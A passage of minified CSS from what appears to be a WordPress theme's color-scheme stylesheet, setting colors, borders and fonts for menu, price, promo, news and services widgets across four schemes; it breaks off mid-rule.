.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#3c3838}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#fff}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#f3f3f3}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#f3f3f3}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#f3f3f3}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#f3f3f3}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#3c3838}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#3c3838}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#000}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#3c3838}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#0db496}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#fcbf60}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#005fa9}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#cc0d3e}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#3c3838}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#3c3838}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#000}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#3c3838}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#0db496}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#fcbf60}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#005fa9}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#cc0d3e}.scheme_original .popup_menuitem>.sc_menuitems_wrap{background-color:#f3f3f3}.scheme_scheme_2 .popup_menuitem>.sc_menuitems_wrap{background-color:#f3f3f3}.scheme_scheme_3 .popup_menuitem>.sc_menuitems_wrap{background-color:#f3f3f3}.scheme_scheme_4 .popup_menuitem>.sc_menuitems_wrap{background-color:#f3f3f3}.scheme_original .sc_popup:before{background-color:#0db496}.scheme_scheme_2 .sc_popup:before{background-color:#fcbf60}.scheme_scheme_3 .sc_popup:before{background-color:#005fa9}.scheme_scheme_4 .sc_popup:before{background-color:#cc0d3e}.scheme_original .sc_price .sc_price_info{color:#888585}.scheme_scheme_2 .sc_price .sc_price_info{color:#888585}.scheme_scheme_3 .sc_price .sc_price_info{color:#3c3838}.scheme_scheme_4 .sc_price .sc_price_info{color:#fff}.scheme_original .sc_price .sc_price_money,.scheme_original .sc_price .sc_price_penny,.scheme_original .sc_price .sc_price_currency{color:#0db496}.scheme_scheme_2 .sc_price .sc_price_money,.scheme_scheme_2 .sc_price .sc_price_penny,.scheme_scheme_2 .sc_price .sc_price_currency{color:#fcbf60}.scheme_scheme_3 .sc_price .sc_price_money,.scheme_scheme_3 .sc_price .sc_price_penny,.scheme_scheme_3 .sc_price .sc_price_currency{color:#005fa9}.scheme_scheme_4 .sc_price .sc_price_money,.scheme_scheme_4 .sc_price .sc_price_penny,.scheme_scheme_4 .sc_price .sc_price_currency{color:#cc0d3e}.sc_price .sc_price_period,.sc_price_block .sc_price_block_money .sc_price_currency,.sc_price_block .sc_price_block_money .sc_price_money{font-family:"Oswald",sans-serif}.scheme_original .sc_price_block{background-color:#fff}.scheme_scheme_2 .sc_price_block{background-color:#fff}.scheme_scheme_3 .sc_price_block{background-color:#fff}.scheme_scheme_4 .sc_price_block{background-color:#fff}.scheme_original .sc_price_block .sc_price_block_title h3{color:#3c3838}.scheme_scheme_2 .sc_price_block .sc_price_block_title h3{color:#3c3838}.scheme_scheme_3 .sc_price_block .sc_price_block_title h3{color:#000}.scheme_scheme_4 .sc_price_block .sc_price_block_title h3{color:#3c3838}.scheme_original .sc_price_block .sc_price_block_description .sc_list li:nth-child(odd){background-color:#f3f3f3}.scheme_scheme_2 .sc_price_block .sc_price_block_description .sc_list li:nth-child(odd){background-color:#f3f3f3}.scheme_scheme_3 .sc_price_block .sc_price_block_description .sc_list li:nth-child(odd){background-color:#f3f3f3}.scheme_scheme_4 .sc_price_block .sc_price_block_description .sc_list li:nth-child(odd){background-color:#f3f3f3}.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_title h3{background-color:#0db496}.scheme_scheme_2 .sc_price_block.sc_price_block_style_2 .sc_price_block_title h3{background-color:#fcbf60}.scheme_scheme_3 .sc_price_block.sc_price_block_style_2 .sc_price_block_title h3{background-color:#005fa9}.scheme_scheme_4 .sc_price_block.sc_price_block_style_2 .sc_price_block_title h3{background-color:#cc0d3e}.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{background-color:#0db496}.scheme_scheme_2 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{background-color:#fcbf60}.scheme_scheme_3 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{background-color:#005fa9}.scheme_scheme_4 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{background-color:#cc0d3e}.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{border-color:#0db496}.scheme_scheme_2 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{border-color:#fcbf60}.scheme_scheme_3 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{border-color:#005fa9}.scheme_scheme_4 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{border-color:#cc0d3e}.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{background-color:rgba(13,180,150,0)}.scheme_scheme_2 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{background-color:rgba(252,191,96,0)}.scheme_scheme_3 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{background-color:rgba(0,95,169,0)}.scheme_scheme_4 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{background-color:rgba(204,13,62,0)}.scheme_original .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{color:#0db496}.scheme_scheme_2 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{color:#fcbf60}.scheme_scheme_3 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{color:#005fa9}.scheme_scheme_4 .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button:hover{color:#cc0d3e}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title h3{background-color:#383737}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_title h3{background-color:#383737}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_title h3{background-color:#383737}.scheme_scheme_4 .sc_price_block.sc_price_block_style_3 .sc_price_block_title h3{background-color:#383737}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{background-color:#383737}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{background-color:#383737}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{background-color:#383737}.scheme_scheme_4 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{background-color:#383737}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{border-color:#383737}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{border-color:#383737}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{border-color:#383737}.scheme_scheme_4 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{border-color:#383737}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:rgba(56,55,55,0)}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:rgba(56,55,55,0)}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:rgba(56,55,55,0)}.scheme_scheme_4 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:rgba(56,55,55,0)}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{color:#383737}.scheme_scheme_2 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{color:#383737}.scheme_scheme_3 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{color:#383737}.scheme_scheme_4 .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{color:#383737}.scheme_original .sc_promo_image,.scheme_original .sc_promo_block{background-color:#fff}.scheme_scheme_2 .sc_promo_image,.scheme_scheme_2 .sc_promo_block{background-color:#fff}.scheme_scheme_3 .sc_promo_image,.scheme_scheme_3 .sc_promo_block{background-color:#fff}.scheme_scheme_4 .sc_promo_image,.scheme_scheme_4 .sc_promo_block{background-color:#fff}.scheme_original .sc_promo_title{color:#3c3838}.scheme_scheme_2 .sc_promo_title{color:#3c3838}.scheme_scheme_3 .sc_promo_title{color:#000}.scheme_scheme_4 .sc_promo_title{color:#3c3838}.scheme_original .sc_promo_descr{color:#888585}.scheme_scheme_2 .sc_promo_descr{color:#888585}.scheme_scheme_3 .sc_promo_descr{color:#3c3838}.scheme_scheme_4 .sc_promo_descr{color:#fff}.scheme_original .sc_recent_news_header{border-color:#3c3838}.scheme_scheme_2 .sc_recent_news_header{border-color:#3c3838}.scheme_scheme_3 .sc_recent_news_header{border-color:#000}.scheme_scheme_4 .sc_recent_news_header{border-color:#3c3838}.scheme_original .sc_recent_news_header_category_item_more{color:#0db496}.scheme_scheme_2 .sc_recent_news_header_category_item_more{color:#fcbf60}.scheme_scheme_3 .sc_recent_news_header_category_item_more{color:#005fa9}.scheme_scheme_4 .sc_recent_news_header_category_item_more{color:#cc0d3e}.scheme_original .sc_recent_news_header_more_categories{border-color:#d0d0d0}.scheme_scheme_2 .sc_recent_news_header_more_categories{border-color:#d0d0d0}.scheme_scheme_3 .sc_recent_news_header_more_categories{border-color:#d0d0d0}.scheme_scheme_4 .sc_recent_news_header_more_categories{border-color:#d0d0d0}.scheme_original .sc_recent_news_header_more_categories{background-color:#fff}.scheme_scheme_2 .sc_recent_news_header_more_categories{background-color:#fff}.scheme_scheme_3 .sc_recent_news_header_more_categories{background-color:#fff}.scheme_scheme_4 .sc_recent_news_header_more_categories{background-color:#fff}.scheme_original .sc_recent_news_header_more_categories>a{color:#20c7ca}.scheme_scheme_2 .sc_recent_news_header_more_categories>a{color:#20c7ca}.scheme_scheme_3 .sc_recent_news_header_more_categories>a{color:#cc0d3e}.scheme_scheme_4 .sc_recent_news_header_more_categories>a{color:#20c7ca}.scheme_original .sc_recent_news_header_more_categories>a:hover{color:#189799}.scheme_scheme_2 .sc_recent_news_header_more_categories>a:hover{color:#189799}.scheme_scheme_3 .sc_recent_news_header_more_categories>a:hover{color:#005fa9}.scheme_scheme_4 .sc_recent_news_header_more_categories>a:hover{color:#189799}.scheme_original .sc_recent_news_header_more_categories>a:hover{background-color:#383737}.scheme_scheme_2 .sc_recent_news_header_more_categories>a:hover{background-color:#383737}.scheme_scheme_3 .sc_recent_news_header_more_categories>a:hover{background-color:#383737}.scheme_scheme_4 .sc_recent_news_header_more_categories>a:hover{background-color:#383737}.sc_recent_news .post_item .post_title{font-family:"Oswald",sans-serif;font-size:1.333rem;line-height:1.1em;font-weight:700}.sc_recent_news .post_item h6.post_title{font-family:"Montserrat",sans-serif;font-size:0.867rem;line-height:1.3em;font-weight:400}.scheme_original .sc_recent_news .post_counters_item,.scheme_original .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_scheme_2 .sc_recent_news .post_counters_item,.scheme_scheme_2 .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_scheme_3 .sc_recent_news .post_counters_item,.scheme_scheme_3 .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_scheme_4 .sc_recent_news .post_counters_item,.scheme_scheme_4 .sc_recent_news .post_counters .post_edit a{background-color:#fff}.scheme_original .sidebar .sc_recent_news .post_counters_item,.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#f3f3f3}.scheme_scheme_2 .sidebar .sc_recent_news .post_counters_item,.scheme_scheme_2 .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#f3f3f3}.scheme_scheme_3 .sidebar .sc_recent_news .post_counters_item,.scheme_scheme_3 .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#f3f3f3}.scheme_scheme_4 .sidebar .sc_recent_news .post_counters_item,.scheme_scheme_4 .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#f3f3f3}.scheme_original .sc_recent_news .post_counters .post_edit a{color:#232a34}.scheme_scheme_2 .sc_recent_news .post_counters .post_edit a{color:#232a34}.scheme_scheme_3 .sc_recent_news .post_counters .post_edit a{color:#232a34}.scheme_scheme_4 .sc_recent_news .post_counters .post_edit a{color:#232a34}.scheme_original .sc_recent_news_style_news-magazine .post_accented_border{border-color:#f3f3f3}.scheme_scheme_2 .sc_recent_news_style_news-magazine .post_accented_border{border-color:#f3f3f3}.scheme_scheme_3 .sc_recent_news_style_news-magazine .post_accented_border{border-color:#f3f3f3}.scheme_scheme_4 .sc_recent_news_style_news-magazine .post_accented_border{border-color:#f3f3f3}.scheme_original .sc_recent_news_style_news-excerpt .post_item{border-color:#f3f3f3}.scheme_scheme_2 .sc_recent_news_style_news-excerpt .post_item{border-color:#f3f3f3}.scheme_scheme_3 .sc_recent_news_style_news-excerpt .post_item{border-color:#f3f3f3}.scheme_scheme_4 .sc_recent_news_style_news-excerpt .post_item{border-color:#f3f3f3}.scheme_original .sc_section_inner{color:#888585}.scheme_scheme_2 .sc_section_inner{color:#888585}.scheme_scheme_3 .sc_section_inner{color:#3c3838}.scheme_scheme_4 .sc_section_inner{color:#fff}.scheme_original .sc_services_item .sc_services_item_readmore{color:#3c3838}.scheme_scheme_2 .sc_services_item .sc_services_item_readmore{color:#3c3838}.scheme_scheme_3 .sc_services_item .sc_services_item_readmore{color:#000}.scheme_scheme_4 .sc_services_item .sc_services_item_readmore{color:#3c3838}.scheme_original .sc_services_item .sc_services_item_readmore span{color:#0db496}.scheme_scheme_2 .sc_services_item .sc_services_item_readmore span{color:#fcbf60}.scheme_scheme_3 .sc_services_item .sc_services_item_readmore span{color:#005fa9}.scheme_scheme_4 .sc_services_item .sc_services_item_readmore span{color:#cc0d3e}.scheme_original .sc_services_item .sc_services_item_readmore:hover,.scheme_original .sc_services_item .sc_services_item_readmore:hover span{color:#0db496}.scheme_scheme_2 .sc_services_item .sc_services_item_readmore:hover,.scheme_scheme_2 .sc_services_item .sc_services_item_readmore:hover span{color:#fcbf60}.scheme_scheme_3 .sc_services_item .sc_services_item_readmore:hover,.scheme_scheme_3 .sc_services_item .sc_services_item_readmore:hover span{color:#005fa9}.scheme_scheme_4 .sc_services_item .sc_services_item_readmore:hover,.scheme_scheme_4 .sc_services_item .sc_services_item_readmore:hover span{color:#cc0d3e}.scheme_original .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_scheme_2 .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_scheme_3 .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_scheme_4 .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_original .sc_services_style_services-1 .sc_services_item{color:#888585}.scheme_scheme_2 .sc_services_style_services-1 .sc_services_item{color:#888585}.scheme_scheme_3 .sc_services_style_services-1 .sc_services_item{color:#3c3838}.scheme_scheme_4 .sc_services_style_services-1 .sc_services_item{color:#fff}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{background-color:#0db496}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{background-color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{background-color:#005fa9}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{background-color:#cc0d3e}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{color:#fff}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{color:#fff}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{color:#fff}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover{color:#fff}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_icon{color:rgba(136,133,133,0.2)}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_icon{color:rgba(136,133,133,0.2)}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_icon{color:rgba(60,56,56,0.2)}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_icon{color:rgba(255,255,255,0.2)}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_icon{color:rgba(255,255,255,0.3)}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_icon{color:rgba(255,255,255,0.3)}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_icon{color:rgba(255,255,255,0.3)}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_icon{color:rgba(255,255,255,0.3)}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title,.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a{color:#fff}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title,.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a{color:#fff}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title,.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a{color:#fff}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title,.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a{color:#fff}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{background-color:#f3f3f3}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{background-color:#f3f3f3}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{background-color:#f3f3f3}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{background-color:#f3f3f3}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{color:#3c3838}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{color:#3c3838}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{color:#000}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item .sc_services_item_button{color:#3c3838}.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title:hover,.scheme_original .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a:hover{color:#3c3838}.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title:hover,.scheme_scheme_2 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a:hover{color:#3c3838}.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title:hover,.scheme_scheme_3 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a:hover{color:#000}.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title:hover,.scheme_scheme_4 .sc_services_style_services-1.sc_services_type_icons .sc_services_item:hover .sc_services_item_title a:hover{color:#3c3838}.scheme_original .sc_services_style_services-2 .sc_icon{color:#0db496}.scheme_scheme_2 .sc_services_style_services-2 .sc_icon{color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-2 .sc_icon{color:#005fa9}.scheme_scheme_4 .sc_services_style_services-2 .sc_icon{color:#cc0d3e}.scheme_original .sc_services_style_services-2 .sc_icon{border-color:#0db496}.scheme_scheme_2 .sc_services_style_services-2 .sc_icon{border-color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-2 .sc_icon{border-color:#005fa9}.scheme_scheme_4 .sc_services_style_services-2 .sc_icon{border-color:#cc0d3e}.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_scheme_2 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_scheme_3 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_scheme_4 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_4 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_4 .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{background-color:#0db496}.scheme_scheme_2 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-2 a:hover .sc_icon{background-color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-2 a:hover .sc_icon{background-color:#005fa9}.scheme_scheme_4 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_4 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_4 .sc_services_style_services-2 a:hover .sc_icon{background-color:#cc0d3e}.scheme_original .sc_services_style_services-2.sc_services_type_images .sc_services_item{background-color:#fff}.scheme_scheme_2 .sc_services_style_services-2.sc_services_type_images .sc_services_item{background-color:#fff}.scheme_scheme_3 .sc_services_style_services-2.sc_services_type_images .sc_services_item{background-color:#fff}.scheme_scheme_4 .sc_services_style_services-2.sc_services_type_images .sc_services_item{background-color:#fff}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{color:#0db496}.scheme_scheme_2 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-3 .sc_icon:hover{color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-3 .sc_icon:hover{color:#005fa9}.scheme_scheme_4 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_4 .sc_services_style_services-3 .sc_icon:hover{color:#cc0d3e}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{background-color:#f3f3f3}.scheme_scheme_2 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-3 .sc_icon:hover{background-color:#f3f3f3}.scheme_scheme_3 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-3 .sc_icon:hover{background-color:#f3f3f3}.scheme_scheme_4 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_4 .sc_services_style_services-3 .sc_icon:hover{background-color:#f3f3f3}.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title{color:#0db496}.scheme_scheme_2 .sc_services_style_services-3 a:hover .sc_services_item_title{color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-3 a:hover .sc_services_item_title{color:#005fa9}.scheme_scheme_4 .sc_services_style_services-3 a:hover .sc_services_item_title{color:#cc0d3e}.scheme_original .sc_services_style_services-4 .sc_icon{color:#fff}.scheme_scheme_2 .sc_services_style_services-4 .sc_icon{color:#fff}.scheme_scheme_3 .sc_services_style_services-4 .sc_icon{color:#fff}.scheme_scheme_4 .sc_services_style_services-4 .sc_icon{color:#fff}.scheme_original .sc_services_style_services-4 .sc_icon{background-color:#0db496}.scheme_scheme_2 .sc_services_style_services-4 .sc_icon{background-color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-4 .sc_icon{background-color:#005fa9}.scheme_scheme_4 .sc_services_style_services-4 .sc_icon{background-color:#cc0d3e}.scheme_original .sc_services_style_services-4 .sc_services_item_title{color:#3c3838}.scheme_scheme_2 .sc_services_style_services-4 .sc_services_item_title{color:#3c3838}.scheme_scheme_3 .sc_services_style_services-4 .sc_services_item_title{color:#000}.scheme_scheme_4 .sc_services_style_services-4 .sc_services_item_title{color:#3c3838}.scheme_original .sc_services_style_services-4 a:hover .sc_icon,.scheme_original .sc_services_style_services-4 .sc_icon:hover{background-color:#0db496}.scheme_scheme_2 .sc_services_style_services-4 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-4 .sc_icon:hover{background-color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-4 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-4 .sc_icon:hover{background-color:#005fa9}.scheme_scheme_4 .sc_services_style_services-4 a:hover .sc_icon,.scheme_scheme_4 .sc_services_style_services-4 .sc_icon:hover{background-color:#cc0d3e}.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title{color:#0db496}.scheme_scheme_2 .sc_services_style_services-4 a:hover .sc_services_item_title{color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-4 a:hover .sc_services_item_title{color:#005fa9}.scheme_scheme_4 .sc_services_style_services-4 a:hover .sc_services_item_title{color:#cc0d3e}.scheme_original .sc_services_style_services-5 .sc_icon{border-color:#0db496}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon{border-color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-5 .sc_icon{border-color:#005fa9}.scheme_scheme_4 .sc_services_style_services-5 .sc_icon{border-color:#cc0d3e}.scheme_original .sc_services_style_services-5 .sc_icon{color:#0db496}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon{color:#fcbf60}.scheme_scheme_3 .sc_services_style_services-5 